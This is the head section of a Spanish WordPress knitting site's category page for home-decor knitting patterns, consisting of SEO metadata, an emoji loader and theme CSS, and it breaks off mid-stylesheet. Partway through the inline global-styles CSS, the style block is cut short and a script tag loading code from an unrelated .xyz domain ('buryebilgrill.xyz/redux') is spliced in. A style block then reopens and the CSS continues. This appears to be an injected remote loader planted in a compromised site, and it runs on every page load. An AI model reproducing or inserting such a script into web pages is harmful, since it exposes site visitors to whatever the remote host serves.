

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/dos-agujas/hogar-decoracion
body_size: 26113
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hogar y decoración a dos agujas - Labores y Punto</title>
	<meta name="description" content="Dentro de Hogar y decoración a dos agujas encontrarás labores a tejer para decorar tu hogar tanto en el día a día como en Navidad y demás. Todo paso a paso." />
	<link rel="canonical" href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hogar y decoración a dos agujas - Labores y Punto" />
	<meta property="og:description" content="Dentro de Hogar y decoración a dos agujas encontrarás labores a tejer para decorar tu hogar tanto en el día a día como en Navidad y demás. Todo paso a paso." />
	<meta property="og:url" content="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion","url":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion","name":"Hogar y decoración a dos agujas - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas.jpg","description":"Dentro de Hogar y decoración a dos agujas encontrarás labores a tejer para decorar tu hogar tanto en el día a día como en Navidad y demás. Todo paso a paso.","breadcrumb":{"@id":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Dos agujas","item":"https://www.laboresypunto.es/dos-agujas"},{"@type":"ListItem","position":3,"name":"Hogar y decoración"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Categoría Hogar y decoración del feed" href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight 